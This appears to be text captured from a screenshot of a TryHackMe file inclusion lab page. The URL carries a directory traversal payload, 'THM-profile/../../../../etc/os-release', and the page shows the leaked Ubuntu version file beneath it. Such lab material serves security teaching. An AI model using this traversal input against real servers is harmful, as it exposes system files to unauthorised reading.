 Lab #6
10.10.221.22/lab6.php?file=THM-profile/../../../../etc/os-release 90%
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../etc/os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise (12.04.5 LTS)"
VERSION_ID="12.04"